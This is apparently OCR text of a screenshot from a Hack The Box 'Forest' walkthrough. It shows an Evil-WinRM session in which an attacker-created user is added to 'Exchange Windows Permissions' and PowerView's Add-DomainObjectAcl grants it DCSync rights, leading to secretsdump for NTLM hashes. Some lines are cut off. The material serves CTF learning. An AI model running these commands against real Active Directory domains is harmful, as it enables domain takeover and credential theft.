 import powerview victim -
HTB: Forest | 0xdf hacks stu
GitHub - fox-it/aclpwn.py:
Net (command)/User - Wik
forest walkthrough hackth
HackTheBox Forest Walkth
Forest HackTheBox Walkth
50680
https://www.hackingarticles.in/forest-hackthebox-walkthrough/
AZ-500
Hacking Resources
HealthMailboxfd87238 krbtgt lucinda
m3n0sd0n4ld mark santi
sebastien SM_1b41c9286325456bb SM_1ffab36a2f5f479cb
SM_2c8eef0a09b545acb SM_681f53d4942840e18 SM_75a538d3025e4db9a
SM_7c96b981967141ebb SM_9b69f1b9d2cc45549 SM_c75ee099d0a64c91b
SM_ca8c2ed5bdab4dc9b svc-alfresco
The command completed with one or more errors.
We put our new user in the group “Exchange Windows Permissions“.
*Evil-WinRM* PS C:\Users\svc-alfresco\videos\.m3> net group "Exchange Windows Permiss
ions"
Group name Exchange Windows Permissions
Comment This group contains Exchange servers that run Exchange cmdlets on beha
lf of users via the management service. Its members have permission to read and modif
y all Windows accounts and groups. This group should not be deleted.
Members
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\videos\.m3> net group "Exchange Windows Permiss
ions" /add m3n0sd0n4ld
The command completed successfully.
Now we will have to download on the victim machine the script “PowerView.ps1” and then execute
the following commands. (Execute the last two, sometimes it is necessary to specify a target in a
different way)
Ps> $SecPassword = ConvertTo-SecureString 'M3n0s.2021' -AsPlainText -Force
Ps> $Cred = New-Object System.Management.Automation.PSCredential('htb\m3n0sd0n4ld'
Ps> Add-DomainObjectAcl -Credentials $Cred – TargetIdentity htb.local -PrincipalId
Ps> Add-DomainObjectAcl -Credential $Cred -TargetIdentity "DC=htb,DC=local" -Princ
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd ../videos/.m3
*Evil-WinRM* PS C:\Users\svc-alfresco\videos\.m3> Import-Module .\PowerView.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\videos\.m3> $SecPassword = ConvertTo-SecureStri
ng 'M3n0s.2021' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\videos\.m3> $Cred = New-Object System.Managemen
t.Automation.PSCredential('htb\m3n0sd0n4ld', $SecPassword)
*Evil-WinRM* PS C:\Users\svc-alfresco\videos\.m3> Add-DomainObjectAcl -Credential $Cr
ed -TargetIdentity htb.local -PrincipalIdentity m3n0sd0n4ld -Rights DCSync
*Evil-WinRM* PS C:\Users\svc-alfresco\videos\.m3> Add-DomainObjectAcl -Credential $Cr
ed -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity m3n0sd0n4ld -Rights DCSync
*Evil-WinRM* PS C:\Users\svc-alfresco\videos\.m3>
If everything went well, we can run “secretsdump” and get the NTLM hash of the user
HACK SMARTER
11:31 PM
8/4/2022